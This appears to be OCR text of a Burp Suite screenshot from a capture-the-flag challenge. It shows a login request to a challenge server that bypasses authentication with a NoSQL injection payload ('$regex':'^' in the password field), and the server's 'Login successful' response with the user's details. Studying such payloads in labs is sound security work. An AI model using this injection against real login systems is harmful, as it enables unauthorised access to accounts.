 Burp Project Intruder Repeater View Help Logger++ Burp Suite Professional v2024.5 - Temporary Project - Licensed to Zer0DayLab Crew
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Logger++
1 × 2 × 3 × 4 × 5 × 6 × 8 × 9 × 10 × 11 × +
Send Cancel < > Target: https://kicyber2024
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: kicyber2024-1d9c7b80d0c4-web-0.chals.io
3 Content-Length : 70
4 Connection : keep-alive
5 Content-Type : application/json
6
7 {
8 "username" :"cool_hacker" ,
9 "password" :{
"$regex" :"^"
}
10 }
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By : Express
3 Content-Type : application/json; charset=utf-8
4 Content-Length : 159
5 ETag: W/"9f-aHJgRXHB7l40OJDgMQojsNM3Sts"
6 Date: Sat, 10 Aug 2024 21:05:08 GMT
7 Connection : keep-alive
8 Keep-Alive : timeout=5
9
10 {
"message" :"Login successful" ,
"user":{
"username" :"cool_hacker" ,
"name":"Hacker",
"email" :"admin@admin.com" ,
"phone" :"7418523690" ,
"isAdmin" :false,
"UserID" :"7410"
}
}